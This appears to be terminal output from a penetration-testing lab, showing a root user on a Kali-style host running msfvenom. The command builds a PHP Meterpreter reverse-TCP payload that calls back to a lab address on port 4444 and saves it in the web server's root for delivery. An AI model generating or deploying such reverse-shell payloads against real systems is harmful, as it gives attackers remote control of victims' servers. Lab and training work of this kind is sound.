 root@shokali:~# msfvenom -p php/meterpreter/reverse_tcp -f raw lhost=192.168.56.
103 lport=4444 -o /var/www/html/mtrprpt_shell.txt
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
Saved as: /var/www/html/mtrprpt_shell.txt
root@shokali:~#